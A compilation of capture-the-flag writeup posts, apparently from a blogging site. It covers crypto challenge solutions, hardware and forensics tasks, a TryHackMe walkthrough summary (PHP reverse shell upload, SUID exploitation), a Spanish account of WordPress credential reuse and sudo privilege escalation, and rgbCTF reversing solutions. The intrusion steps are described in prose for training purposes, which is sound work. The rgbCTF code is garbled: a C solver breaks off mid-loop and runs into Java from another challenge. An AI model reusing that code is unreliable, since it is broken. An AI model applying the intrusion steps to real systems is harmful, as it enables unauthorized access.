#Ctf Writeup

[queenlua]

lmao (from this CTF writeup):

The final step, emitting the target language, which is nowadays often NOT C, is our greatest weakness in 2024. A new generation of engineers and systems folk have discovered the fruits of Chris Lattner's labor and staked their claim on today's software landscape. Unfortunately for reverse engineers, we continue to deal with the Cambrian explosion in binary diversity without commensurate improvements in tools. We eat shit reading worsening pseudo-C approximations of things that are not C. This problem will probably not get solved in the near future. There is no market for a high-quality Rust decompiler. First, no one writes exploits or malware in languages like Rust or Haskell. Unlike C/C++/Obj-C, the Rust/Haskell/etc ecosystems are predominantly open-source further decreasing the need for reverse engineering. Lastly, improved source control and ready availability of managed enterprise services (i.e. GitHub) make first-party loss of source code much rarer nowadays. So like, no one really cares about decompiling Rust other than unfortunate CTF players. Golang is a notable exception. Golang is like, the language for writing malware--great standard library, good cross-platform support, brain-dead easy concurrency, easy cross-compilation, fully static linking, and design with junior programmers in mind. You could shit out a Golang SSH worm in like 200 LoC crushing carts and ketamine no problem. People worry about AGI Skynet hacking the Pentagon to trigger a nuclear holocaust but really it's more gonna be like eastern European dudes rippin' it with some hella gang weed ChatGPT ransomware. So maybe we'll get a good Golang decompiler first?

[shiho-elliptic]

Crypto CTF 2023 Writeup (JA)

(English ver. https://shiho-elliptic.tumblr.com/post/722391959624433664/crypto-ctf-2023-writeup-en )

CryptoCTF 2023にieraeとして参加しました. 結果は13位(全完, 得点的には1位タイ)でした.

@ta1yak1_8926 視点: https://hackmd.io/@taiyaki/BJCWj0LKn

Solved by me

Bertrand (medium, 21 solves)

2nd solve.

暗号文は画像で提供される. 鍵の大きさに応じて回転するが, 回転は4種類しかない($$90\times n\lbrack\deg\rbrack$$)ので, 全パターンを列挙できる. また関数 sox は無視できる.

平文と暗号文はbyte-by-byteに対応するので, この暗号はtransposition cipherとして扱える. 鍵に依存したソート処理も存在するが, 鍵の長さは3に固定しているので, $$\lvert S _ 3\rvert = 3! = 6$$ パターンをすべて列挙すればよい.

後はフラグフォーマットを利用し, 鍵の各バイトを総当りすれば解ける. 最終的な計算量はちょうど$$4\times 6 + 256^3$$である.

Solver:

https://gist.github.com/elliptic-shiho/717b44cc1c5cc8b0707a81b7b345cdc9

Insights (medium, 88 solves)

d = next_prime(pow(n, 0.2919)) なので $$d$$ は $$n$$ から唯一定まる. Hardにしては簡単すぎると思っていたらmediumに落ちた. 作問ミス?

Solver:

https://gist.github.com/elliptic-shiho/6ec91e35e4a974572ecb1d576d446ba0

Shevid (hard, 17 solves)

SIDH. 構成からCastryck-Decru attackをそのまま適用できるように見えたため, https://github.com/GiacomoPope/Castryck-Decru-SageMath をもとにコードを少し書いて解いた.

Solver:

https://gist.github.com/elliptic-shiho/f5e694e2cf2233fccf3f199f60f45c6b

Barak (medium, 27 solves)

Hessian curveが与えられる. Hessian curveは楕円曲線と双有理同値なので, Marc Joye and Jean-Jacques Quisquater. 2001. Hessian Elliptic Curves and Side-Channel Attacks. 等を読みつ���楕円曲線上の点に変換.

楕円曲線の点として考えるとき, base point $$P$$とすると$$\lvert P\rvert = 3083219685676632130193959041477461850061047352503612$$である. この素因数はたかだか$$2^{35}$$程度でしかなく, ゆえにPohlig-Hellman attackを適用できる. 実際にはPari/GPの ellog 関数に任せた.

ただし, $$m\lt p$$ という制約しか存在しないにも関わらず$$\lvert P\rvert \lt p$$であるため, $$m$$を完全に復元することはできなかった. このため実際の解は$$x _ 0 + n\lvert P\rvert$$の形になる. ただし $$x _ 0$$ はECDLPの解, $$0\leq n\lt 25$$ ($$\because 24\lvert P\rvert \lt p \lt 25\lvert P\rvert$$).

Solver:

https://gist.github.com/elliptic-shiho/cf112ddf554ea9d447dff31cb40731bf

Byeween (hard, 22 solves)

楕円曲線$$E$$とその上の点$$Q$$が与えられる. $$2P = Q$$を満たす点をすべて計算すればフラグをもらえる.

楕円曲線における2分割点はdivision polynomialの解を計算すれば求められる. 実際SageMathの division_points もこれを利用したものである1. 完全にすべての解を求められない場合もあるようだが, ほとんどの場合うまく行く.

Solver:

https://gist.github.com/elliptic-shiho/deccae6523d5548086e237ee70f1ee42

Vinefruit (hard, 19 solves)

hash collisionを起こせばよい. 対象となるハッシュ関数$$\mathrm{vinefruit} _ {p, o, m}(m)$$はメッセージ$$(m _ i) _ {i = 1, \ldots, \ell}$$とパラメータ$$p, o, m$$に対し$$f(p)$$である. ただし

$$$ f(x) = ((o + m _ 1) x^\ell + m _ 2x^{\ell - 1} + \cdots + m _ \ell x) \bmod m. $$$

$$p, o, m$$を固定して考えるとき, 最も単純なのは $$\mathrm{vinefruit}(00^\ell)$$ への衝突である. これは$$\mathrm{vinefruit}(x) - \mathrm{vinefruit}(00^\ell)\equiv 0\pmod m$$の$$x$$を決定する問題を解くことで求められ, 特にModular knapsack problemに帰着できる. 次に示す格子はその解を与える:

$$$ \begin{pmatrix} 1 & 0 & \cdots & 0 & 0& p\cr 0 & 1 & \cdots& 0 & 0 & p^2\cr 0 & \vdots & \ddots & \cdots & \vdots & \vdots\cr 0 & 0 & \cdots & 1 & 0 & p^{\ell - k}\cr 0 & 0 & \cdots & 0 & 1 & c \cr 0 & 0 & \cdots & 0 & 0 & -m\cr \end{pmatrix} $$$

ただし $$$ c = ((o + m _ \ell)p^\ell + m _ {\ell - 1}p^{\ell - 1} + \cdots + m _ {\ell - k + 1}p^{\ell - k + 1} - \mathrm{vinefruit}(00^\ell)) \bmod m $$$

である. $$m _ \ell, m _ {\ell - 1}, \ldots, m _ {\ell - k + 1}$$は初期値としてランダムに選択する. 実際には重み付けをしているが割愛した. この格子のLLL簡約基底のうち, すべての値が0から255までに収まるようなものを取れば, hash collisionを引き起こせる.

ただし, この方針で進めた場合$$m$$が大きくなるほど衝突を構成しづらくなる. このため$$m = 2^{32}$$, $$m = 2^{64}$$ の場合のみを計算し, $$m = 2^{128}$$ の場合を無視することとした. 本問題は$$\ell\in\lbrace\,35, 34, \ldots, 17\,\rbrace$$に対してそれぞれ3通りの$$m$$が決まるため, $$(2/3)^{18} = 262144/387420489 = 1/(2^{10.52932\ldots}) \gt 1/1500$$より1500回に1回程度$$m \ne 2^{128}$$を仮定できる. これを利用して解いた.

Solver:

https://gist.github.com/elliptic-shiho/bc5cf7f519ad28f2369625ad49bd9089

After the comptetition:

本攻撃は第二原像攻撃を目指したものであったが, 実際には衝突攻撃を解けば十分である. 加えて vinefruit 関数はローリングハッシュとして扱えるため, よく知られたローリングハッシュの衝突実装を引用すれば簡単に解ける (この場合はSVPではなくCVPを解くことになる).

Solved with teammates

Risk (medium, 35 solves)

素因数分解は@ta1yak1_8926が終わらせていた(詳細: https://hackmd.io/@taiyaki/BJCWj0LKn#Risk-122-pts-35-solves-Medium )が, $$\gcd(\varphi(N), e) = 10728$$ な状況におけるRSAを解くところで詰まっていたのでそこだけ. $$\mathbb{F} _ q$$へと帰着して$$x^6 - A = 0$$の解として計算.

Solver:

https://gist.github.com/elliptic-shiho/cfd56e9dd47c7f2041157ffb6bb7477c

Big (hard, 23 solves)

パラメータ$$a, N = pq$$は既知. $$N$$の素因数分解は@ta1yak1_8926が終わらせていた(詳細: https://hackmd.io/@taiyaki/BJCWj0LKn#Big-169-pts-23-solves-Hard ). 最後の部分だけ.

各ビット$$b$$について$$\left(\frac{t}{N}\right) = 1\iff b = 1$$であるように$$t$$を選び, $$c := t - a/t \bmod N$$としている. $$c \equiv (t^2 - a)/t\pmod N$$より$$tc \equiv t^2 - a \pmod N \iff t^2 - tc - a \equiv 0\pmod N$$. 係数はすべて判明しているので, そのまま二次方程式として解けばよい.

Anca-Maria Nica. 2020. Quadratic Residues and Applications in Cryptography. - https://profs.info.uaic.ro/~webdata/doctorate/NicaAncaMaria/Rezumat-En.pdf §4.1.1 Cocks' IBE ciphertexts に同じものがある. フラグもそのことに触れていた.

Solver:

https://gist.github.com/elliptic-shiho/07b3440678135f0712d467925b9e81af

感想

本格的にCTFに取り組んだのは数年振りだったが, 良い結果になってよかった. 速度が落ちている感覚はあるので, リハビリがてら今年はいくらか参加していきたい.

https://github.com/sagemath/sage/blob/9.8/src/sage/schemes/elliptic_curves/ell_point.py#L886 ↩︎

[hackgit]

[Media] ​​hacking-writeups

​​hacking-writeups Helpful shell commands and lots of writeups from machines solved on Hack the Box and also walkthroughs from CTF competitions. https://github.com/BitFlippa27/hacking-writeups/tree/main/htb/ctf/cyber-apocalypse-2023/web #cybersecurity #infosec #pentesting #redteam

[cyber-security-free-resource]

Network Analysis – Malware Compromise BTLO Walktrhu

Hello again for another Network Forensics episode this time featuring Network Analysis – Malware Compromise Challenge from BlueTeamLabs.Online This is another fantastic training platform. I figured would be faster if I shared my video walkthru than creating another writeup from the video. 🙂 #networkforensics #ctf #blueteam #dfir #wireshark

[ctfsec]

Debugging Interface

DESCRIÇÃO DO DESAFIO

Acessamos a interface de depuração serial assíncrona do dispositivo embarcado enquanto ele estava operacional e capturamos algumas mensagens que estavam sendo transmitidas por ele. Você consegue decodificá-las?

Passos: Baixar os arquivos necessários:

Após baixar os arquivos, você vai extraílo, isso gerará uma pasta .sal, ao fazer uma pesquisa pois não conhecia esse tipo de arquivo, descobri que .sal é o formato de arquivo usado pelo software do Saleae Logic Analyzer. Baixei o software.

Para rodar, será preciso dar permissão de execução, então rodei: chmod a+x Logic-2.4.14-linux-x64.AppImage

./Logic-2.4.14-linux-x64.AppImage --no-sandbox

Com isso abriu a janela:

Aqui vamos arrastar o arquivo .sal que foi gerado após extrair o zip:

E ficará assim:

Precisamos dar zoom, é só segurar o ctrl e ficar clicando na parte preta, e ficará assim:

Na descrição do ctf está escrito: Acessamos a interface de depuração serial assíncrona. No Salae, se formos em add analyser, vemos que tem a opção async serial:

E teremos a seguinte janela:


Aqui, como queriamos descobrir o que estava escondido, coloquei o tamanho da onda, aquele numero que aparece na imagem 5, cliquei em analyzers e tcharam:


Pegamos a flag. Como hardware não é o meu forte, eu pesquisei alguns writeups após a conclusão pra ver se eu tinha seguido o caminho certo, e teve algumas diferenças haha, acho que por não manjar muito eu segui por uma lógica muito simples. Se quiserem ver outras soluções, recomendo o

Write-up diferente Mas foi isso. Obrigada pra quem leu e boa sorte a quem tentar.

Linkedin: Luana htb: moominLua

[hackernewsrobot]

CTF Writeup: Abusing select() to factor RSA

https://threadreaderapp.com/thread/1723398619313603068.html

[tumb1yc4t]

Welcome Presentation

Details

CATEGORY: forensics OBSERVED DIFFICULTY: 1/5 CTF: Unnamed

Challange

[Text lost but we are given a pptx file]

Solution

We are given a powerpoint presentation, when viewd it is empty.

We can explore the contents of the file by renaming it as a .zip file and extracting it with the unzip command.

Looking around, we find a file named "hidden", inside is the flag base64 encoded.

--1103

[letsconfigure]

TryHackMe: RootMe CTF Detailed Walkthrough | 2022

RootMe is an easy CTF machine to solve available on TryHackMe, today we will be taking a look at exploiting the machine. 

Contents:-

We will first do an Nmap scan to find the open ports that we can exploit. 

We then use go busterto to do the directory brute-forcing. 

We then upload the PHP reverse shell to get the initial foothold o the system. 

We then search for the SUID bits, that are set. 

We then exploit the binary that has a SUID bit set. 

Read full Walkthrough

[reedphish]

Writeup: The SANS HOLIDAY HACK CHALLENGE 2021 - Kringlecon 4 CALLING BIRDS!

Another year, another SANS Holiday Hack Challenge! Here's my writeup for the 2021 edition!

It’s that time of the year again, to reveal my writeup for the Sans Holiday Hack Challenge. This time around Sans named the game “Kringlecon 4 – Calling Birds!”. My last year submission resulted in an “Honorable Mention”. Since I have had major issues with documenting massive writeups using WordPress , I have decided to skip converting my writeup to HTML. Instead, I’ll just link to the PDF. Here…

[chcx1336]

Writeup shasha.pop.corp haxat0n telef0nica

Fuimos a kakear al edificio de telefónica (scl) a un CTF organizado por dreamlabs. Nos trataron súper bacán, cafecito, pizza, bebidas energéticas, aguita, de todo. buen ambiente y harto kakinggggg :). Andaban las mojojos, las kalila, y a la otra que le dicen.

A continuación les muestro como resolvimos uno de los challenges hasta llegar al mítico id 0.

Lo primero, había un host con poodle que nos daba pistas sobre un wordpress y sus credenciales (?).

                                   Figura 1: msfk0nsole at w0rk.

Obviamente probamos http://afrodita.pop.corp/wp-admin/ con esas credenciales. Había un post privado con un archivo con una clave pública =).

                                   Figura 2: una flagcita pa los cauros

Andabamos motivados y osamos a escalar privilegios. Recordé un par de techs descritas por ahí (https://payatu.com/guide-linux-privilege-escalation/) y se dió la mano de escalar privilegios con sudo.

                                   Figura 3: exploiting sudo rights/user

Entonces metiéndole x aquí y x allá, jugando con PATH incluso, encontramos la flag del papi root utilizando el binario cucaracha (que ejecutaba por detroit un vim). Entonces se le pasó la ruta de la flag como argumento (a cucaracha) y lo abrió con privilegios de id0 sin drama.

... que nos dio los primeros puntitos.

saludines!

[shiho-elliptic]

Crypto CTF 2023 Writeup (EN)

(日本語版: https://shiho-elliptic.tumblr.com/post/722392022714073088/crypto-ctf-2023-writeup-ja )

I participated to CryptoCTF 2023 as a team "ierae". we're placed at 13th (we completed all challenges, so the score is equal to 1st team's that).

My teammate's writeup: @ta1yak1_8926: https://hackmd.io/@taiyaki/BJbEomuF2

Solved by me

Bertrand (medium, 21 solves)

2nd solve.

We have an image file which is encoded the ciphertext. The encrypt function has been applied rotation to that, but rotation degree is only four patterns ($$90\times n\lbrack\deg\rbrack$$, $$n\in \mathbb{Z}$$) so we can enumerate the all cases. More, we can ignore sox because it used at image generation phase only.

The plaintext (= flag) and ciphertext corresponded byte-by-byte, hence this cipher can interpret as a transposition cipher. Further, It has a key-based sort process, but the key-length is only three bytes so we can enumerate all cases of that easily (It's only $$\lvert S _ 3\rvert = 3! = 6$$ patterns!)

I used the flag prefix CCTF{ as "known plaintext" for brute-force the key of that. the allover complexity is just $$256^3$$.

Solver:

https://gist.github.com/elliptic-shiho/717b44cc1c5cc8b0707a81b7b345cdc9

Insights (medium, 88 solves)

$$d$$ is uniquely determined from $$n$$ since d = next_prime(pow(n, 0.2919)). that's all.

Note: the difficulty of this challenge is "hard" at first. I thought "too easy for hard" at solved, but it was changed to "medium" later. lol

Solver:

https://gist.github.com/elliptic-shiho/6ec91e35e4a974572ecb1d576d446ba0

Shevid (hard, 17 solves)

It's an instance of SIDH. We can apply Castryck-Decru attack. I wrote a script that used https://github.com/GiacomoPope/Castryck-Decru-SageMath and solved it.

Solver:

https://gist.github.com/elliptic-shiho/f5e694e2cf2233fccf3f199f60f45c6b

Barak (medium, 27 solves)

We have a Hessian curve. Hessian curve is birationally equivalent to Elliptic curve, so I transform given curve and points to corresponded Elliptic curve and the points on that. Marc Joye and Jean-Jacques Quisquater. 2001. Hessian Elliptic Curves and Side-Channel Attacks. was a good reference for me.

When transformed on the Elliptic curve, the base point $$P$$ holds $$\lvert P\rvert = 3083219685676632130193959041477461850061047352503612$$. Any its prime factor is smaller than $$2^{35}$$, therefore we can use Pohlig-Hellman attack to this ECDLP instance. In fact, I used ellog function of Pari/GP.

Nonetheless, We can't get the plaintext $$m$$ even solved ECDLP correctly. It caused by that holds $$m\lt \lvert P\rvert \lt p$$. so "actual solution" is formed "$$m = x _ 0 + n\lvert P\rvert$$" where $$x _ 0$$ is the solution of ECDLP and $$0\leq n\lt 25$$ ($$\because 24\lvert P\rvert \lt p \lt 25\lvert P\rvert$$).

Solver:

https://gist.github.com/elliptic-shiho/cf112ddf554ea9d447dff31cb40731bf

Byeween (hard, 22 solves)

We have an ellitic curve $$E$$ and a point $$Q$$ on $$E$$. We need to compute ALL $$P\in E$$ that satisfies $$2P = Q$$ to get the flag.

In general, the two-division points of a point can compute by compute the roots of division polynomial for that. SageMath's division_points method1 uses that too. It can solve this challenge with fail a few times, because that can't compute the all solutions sometimes.

Solver:

https://gist.github.com/elliptic-shiho/deccae6523d5548086e237ee70f1ee42

Vinefruit (hard, 19 solves)

We need to collide the given hash function. the target hash function is defined by $$\mathrm{vinefruit} _ {p, o, m}(m) := f(p)$$, where $$(m _ i) _ {i = 1, \ldots, \ell}$$ is target message, $$(p, o, m)$$ is parameter, and $$f(x)$$ is

$$$ f(x) = ((o + m _ 1) x^\ell + m _ 2x^{\ell - 1} + \cdots + m _ \ell x) \bmod m. $$$

For simple, we fixed $$(p, o, m)$$ and omit that in below discussion.

Set $$\mathrm{vinefruit}(00^\ell)$$ as a target to collide. In this situation, the challenge can transform to "Compute a $$x$$ that satisfies $$\mathrm{vinefruit}(x) - \mathrm{vinefruit}(00^\ell)\equiv 0\pmod m$$" . In fact, we can reduce this challenge to an instance of Modular knapsack problem, so we can solve this challenge by LLL-reducing following lattice:

$$$ \begin{pmatrix} 1 & 0 & \cdots & 0 & 0& p\cr 0 & 1 & \cdots& 0 & 0 & p^2\cr 0 & \vdots & \ddots & \cdots & \vdots & \vdots\cr 0 & 0 & \cdots & 1 & 0 & p^{\ell - k}\cr 0 & 0 & \cdots & 0 & 1 & c \cr 0 & 0 & \cdots & 0 & 0 & -m\cr \end{pmatrix} $$$

where

$$$ c = ((o + m _ \ell)p^\ell + m _ {\ell - 1}p^{\ell - 1} + \cdots + m _ {\ell - k + 1}p^{\ell - k + 1} - \mathrm{vinefruit}(00^\ell)) \bmod m $$$

and choose $$m _ \ell, m _ {\ell - 1}, \ldots, m _ {\ell - k + 1}$$ randomly as an initial state. In actual code, I decorated(i.e. weighted) to the lattice but omitted. We can collide the hash function by a message constructed by a vector, that is LLL-reduced basis of the lattice and all element of that is an unsigned 8-bit integer (i.e. it is the 0 to 255).

However, this strategy is not effetive when large $$m$$ because the constraint "unsigned 8-bit integer" becomes too hard. I decide to ignore the case of $$m = 2^{128}$$ and precompute the cases of $$m = 2^{32}$$ and $$m = 2^{64}$$ (Note: $$m$$ is only these three cases).

In this challenge, $$m$$ is determined for every $$\ell\in\lbrace\,35, 34, \ldots, 17\,\rbrace$$ so the probability of "All $$m$$ does not equals to $$2^{128}$$" is $$(2/3)^{18} = 262144/387420489 = 1/(2^{10.52932\ldots}) \gt 1/1500$$. Hence we can solve that with about 1500-times reconnect.

Solver:

https://gist.github.com/elliptic-shiho/bc5cf7f519ad28f2369625ad49bd9089

After the comptetition:

This attack is a second-preimage attack. However collision attack is enough to solve this actually. In addition, vinefruit function can interpret as rolling hash, so we can attack that using any famous implementation. In this strategy, It use the Closest Vector Problem to solve that whereas I used the Shortest Vector Problem.

Solved with teammates

Risk (medium, 35 solves)

Prime factorization is done by @ta1yak1_89262. but he stucked to solve the RSA with $$\gcd(\varphi(N), e) = 10728$$. I solved that using the cannonical map $$\mathbb{Z} / pq\mathbb{Z}\hookrightarrow \mathbb{F} _ q$$ and solve $$x^6 - A \equiv 0\pmod q$$ by SageMath's roots() method.

Solver:

https://gist.github.com/elliptic-shiho/cfd56e9dd47c7f2041157ffb6bb7477c

Big (hard, 23 solves)

We know parameters $$a$$ and $$N = pq$$. Prime factorization is done by @ta1yak1_89263, I solved only after that.

For every bit $$b\in\lbrace\,0, 1\,\rbrace$$, Select $$\left(\frac{t}{N}\right) = 2b - 1$$ as randomly, and put $$c := t - a/t \bmod N$$. Since $$c \equiv (t^2 - a)/t\pmod N$$ so we have $$tc \equiv t^2 - a \pmod N \iff t^2 - tc - a \equiv 0\pmod N$$. all coefficients are known so we can solve that as an ordinary quadratic equation (over $$\mathbb{F} _ p$$ and $$\mathbb{F} _ q$$). CRT is useful.

If you interested in the theoretical details, see §4.1.1 Cocks' IBE ciphertexts in Anca-Maria Nica. 2020. Quadratic Residues and Applications in Cryptography. - https://profs.info.uaic.ro/~webdata/doctorate/NicaAncaMaria/Rezumat-En.pdf

Solver:

https://gist.github.com/elliptic-shiho/07b3440678135f0712d467925b9e81af

Afterwords

It's been a while since I played CTF seriously, and I could get a good result. Feel Good Inc.

However It's taking longer than it did before to solve challenge. I wanna participate to CTF as much as possible in this year.

https://github.com/sagemath/sage/blob/9.8/src/sage/schemes/elliptic_curves/ell_point.py#L886 ↩︎

Details: https://hackmd.io/@taiyaki/BJbEomuF2#Risk-122-pts-35-solves-Medium (in Japanese). ↩︎

Details: https://hackmd.io/@taiyaki/BJbEomuF2#Big-169-pts-23-solves-Hard (in Japanese). ↩︎

[hackgit]

[Media] ​​CTFs

​​CTFs CTF Cheat Sheet + Writeups / Files for some of the Cyber CTFs that I've done. https://github.com/Adamkadaban/CTFs

[ohaithe-re]

rgbCTF 2020 Writeups

Below are writeups for various problems from (rgbCTF)[https://ctftime.org/event/1042], specifically the ones that I (Timeroot) managed to solve. This is Advanced Reversing Mechanics 1 and Advanced Reversing Mechanics 2, [another witty algo challenge name], Five Fives, icanhaz, Laser 1 and Laser 2, Lofi, THE LYCH KING, Object Oriented Programming, ralphie, Sadistic Reversing 1 and Sadistic Reversing 2, Time Machine, TooSlow, and Ye Olde PRNG.

This was played under (1064CBread)[https://ctftime.org/team/5320], and we ended up getting 2nd place. :)

Advanced Reversing Mechanics 1

As the name (“ARM1”) suggests, this is an ARM binary. It’s also 32-bit, so make sure to open it in 32-bit IDA or you won’t be able to decompile. The problem statement gives some bytes,

71, 66, 61, 42, 53, 45, 7A, 40, 51, 4C, 5E, 30, 79, 5E, 31, 5E, 64, 59, 5E, 38, 61, 36, 65, 37, 63, 7C,

This function is pretty simple: main passes the input to encrypt_flag(char*), then prints out the result as series fo hex values. So what does encrypt_flag do?

char *__fastcall encryptFlag(char *result) { char v1; // r3 int v2; // t1 v1 = *result; if ( *result ) { do { *result = v1 - 1; v2 = (unsigned __int8)(result++)[1]; v1 = v2; } while ( v2 ); } return result; }

It loops through the bytes and adds one to each. Great. So take the given array, look each character up in [http://asciitable.com], look one previous, and write that down. Honestly it was faster that way than automating it. And you get the flag!

Advanced Reversing Mechanics 2

This problem is similar in structure to ARM1, but encrypt_flag() looks considerably more complicated:

_BYTE *__fastcall encryptFlag(_BYTE *result) { unsigned int v1; // r3 _BYTE *i; // r1 int v3; // r3 bool v4; // zf unsigned int v5; // r3 unsigned int v6; // r2 __int64 v7; // r2 v1 = (unsigned __int8)*result; if ( *result ) { for ( i = result; ; v1 = (unsigned __int8)*i ) { v6 = (unsigned __int8)(v1 - 10); if ( v1 > 2); v7 = i - result; if ( !*i ) break; v3 = v7 - 5 * (((signed int)((unsigned __int64)(0x66666667LL * (signed int)v7) >> 32) >> 1) - HIDWORD(v7)); v4 = v3 == 2; v5 = (((unsigned __int8)*i > v3)) & 0xFF; if ( v4 ) LOBYTE(v5) = v5 - 1; *i = v5; } } return result; }

… but why reverse when we can black-box? Some playing around reveals that the Nth character of output only depends on the first N characters of input. So let’s use this function, encrypt_flag, as an oracle, and try progressively longer things until we get our goal. We write a solver:

#include "stdio.h" #include "string.h" #define HIDWORD(foo) ((foo >> 32) & 0xFFFFFFFF) char* encryptFlag(char *result) { unsigned char v1; // r3 char *i; // r1 int v3; // r3 char v4; // zf unsigned int v5; // r3 unsigned int v6; // r2 unsigned long long v7; // r2 v1 = (unsigned char)*result; if ( *result ) { for ( i = result; ; v1 = (unsigned char)*i ) { v6 = (unsigned char)(v1 - 10); if ( v1 > 2); v7 = i - result; if ( !*i ) break; v3 = v7 - 5 * (((signed int)((unsigned long long)(0x66666667LL * (signed int)v7) >> 32) >> 1) - HIDWORD(v7)); v4 = v3 == 2; v5 = (((unsigned char)*i > v3)) & 0xFF; if ( v4 ) v5 = v5 - 1; *i = v5; } } return result; } void main(int argc, char** argv){ char* goal = "\x0A\xFB\xF4\x88\xDD\x9D\x7D\x5F\x9E\xA3\xC6\xBA\xF5\x95\x5D\x88\x3B\xE1\x31\x50\xC7\xFA\xF5\x81\x99\xC9\x7C\x23\xA1\x91\x87\xB5\xB1\x95\xE4"; int len = strlen(goal); printf("Len %d\n", len); char trial[35+1]; char check[35+1]; for(int l=0;l toVisit = new LinkedList(); LinkedList<integer> toMark = new LinkedList(); for(int x=0;x 0){ int vis = toVisit.pop(); { int x = vis/5000; int y = vis%5000; if(!map[x][y]) continue; if(marked[x][y]) continue; islands++; System.out.println("Island at "+x+", "+y); } toMark.push(vis); while(toMark.size() > 0){ int mark = toMark.pop(); int x = mark/5000; int y = mark%5000; if(!map[x][y]) continue; if(marked[x][y]) continue; marked[x][y] = true; if(x>0) toMark.add((x-1)*5000 + (y-0)); if(x0) toMark.add((x-0)*5000 + (y-1)); if(y guesses = new ArrayList(); for(int x=1;xicanhaz2

and file icanhaz2 tells us that it’s xz again:

mv icanhaz2 icanhaz2.xz && xz -d icanhaz2.xz

and we’re left with an SVG now. Viewing the SVG, it appears blank. Opening up the SVG in a text editor shows many lines of the form

<rect x="66" y="30" width="1" height="1" fill="#fffffd"></rect>

That is, boxes that are just barely off-white, in the blue channel. So find-and-replace #fffffd with #000000, and we get a visible QR code. PAss that into [https://zxing.org/w/decode] and we get a base64 string:

/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4AbxAN1dAA2XxNFhRNBaOJSxhV08AXoOcZxtalpXU+c+q/ppfZc1/t0z3BU/P16F9jAlXbjrzh5cXk/9vLbc+8NQJ8PNawtALEPD17f25zdggODx3xzNLY3SjGTIlX0fbqo6HFkHYkIzOjjUgJcN1KbzGRouW+G8TakjrJ4y5Pk7jv/stqRiV0ICPYxKpnZSEn0aLzQSl46j6H3BBUBhRuGgxue3TXIzw5HGMlchgNBs6SCfHU0SkX4zlSKqOWSyKrJ5JMgwC47en2kI68/tRNQYaYzvGGcWcR/iEgNYO/jHVDVLAAAAADjqmgxrEIjCAAH5AfINAADD+B/oscRn+wIAAAAABFla

de-b64ing that gives garbled nonsense, but it starts with ý7zXZ��æ.. whic looks like another XZ compressed file. So run

echo "/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4AbxAN1dAA2XxNFhRNBaOJSxhV08AXoOcZxtalpXU+c+q/ppfZc1/t0z3BU/P16F9jAlXbjrzh5cXk/9vLbc+8NQJ8PNawtALEPD17f25zdggODx3xzNLY3SjGTIlX0fbqo6HFkHYkIzOjjUgJcN1KbzGRouW+G8TakjrJ4y5Pk7jv/stqRiV0ICPYxKpnZSEn0aLzQSl46j6H3BBUBhRuGgxue3TXIzw5HGMlchgNBs6SCfHU0SkX4zlSKqOWSyKrJ5JMgwC47en2kI68/tRNQYaYzvGGcWcR/iEgNYO/jHVDVLAAAAADjqmgxrEIjCAAH5AfINAADD+B/oscRn+wIAAAAABFla" | base64 --decode | xz -d

and it prints(!) out

█████████████████████████████████ █████████████████████████████████ ████ ▄▄▄▄▄ █▀▀ ███ ▀▀█ ▄▄▄▄▄ ████ ████ █ █ █▄▀██▀▀▀ ▀█ █ █ ████ ████ █▄▄▄█ █ ▄ █ ▄ ██ █▄▄▄█ ████ ████▄▄▄▄▄▄▄█ █ ▀▄█ █▄█▄▄▄▄▄▄▄████ ████ ▄▀ ▀▀▄▄▀▀█ ▀ ▀ ▄▄▀▄ ▀████ ████▄█▀▄▀▀▄█ ▀▀ ▀▀▀▀▀▄▀▀█▄ ████ ████▄ █▀ █▄ ██▄ █▀██▀ ▀▄▀ ████ ████▄▀█▄█▄▄ ▄▀█ █ ██▄▀▀ ▀▄█▀ ████ ████▄▄▄▄██▄▄▀▀ █ ▄▀▄ ▄▄▄ ▄█▀ ████ ████ ▄▄▄▄▄ █▄█▀▄ ▄▀▄ █▄█ █ ▄████ ████ █ █ █▀█▄▀▄▀▄█▄▄▄ █▄▄█████ ████ █▄▄▄█ █▀▄██▀▀ ▀▀█ █▄█▄█▄████ ████▄▄▄▄▄▄▄█▄▄█▄█▄█▄▄█▄██▄█▄▄████ █████████████████████████████████ █████████████████████████████████

which scans in a QR code reader to rgbCTF{iCanHaz4N6DEVJOB}.

Laser 1 - Factoring

The basic approach for LaserLang here is to

Figure out a “normal” assembly implementation, using reads/writes/adds/branches/gotos

Write all the code in one line

Implement the branches and gotos by leaving the line to skip around.

To avoid the headache of juggling the order of a stack, we use a separate stack for each conceptual “register” (including “array registers”).

One nice thing about keeping your Laser program in one line like this, is that you can write all your documentation below it in the same file – a unique way to comment! So my English description of the code was actually just below the program, in my .lsr file. It was as follows:

I rsUD>rsUs rsU %⌝ > D(r'1'×'0'l ⌝ UU # \pDrsUs/ \ Dp/ print "1" store N to stack 0 store 2 to stack 1 main loop: duplicate N move N to stack 1 move N to stack 2 duplicate x move x to stack 2 modulo if 0: copy x to stack 2 decrement x (on stack 1) duplicate x duplicate x multiply (compute x2) duplicate N move N to stack 1 check greater than contine loop if 0 return

“N” is the number we’re supposed to factor. It lives in stack 0. “x” is the number we’re going to try dividing by, and we start with x = N. It lives in stack 1. We repeatedly make a copy of N and x, and divide and compute the remainder. If the remainder is 0, we copy x to stack 2 (our “results” stack). We decrement x, and continue our main loop only if x is still positive. At the end we return stack 2.

Laser 2 - Sorting

(See Laser1.md for some general tips on writing good Laser code.)

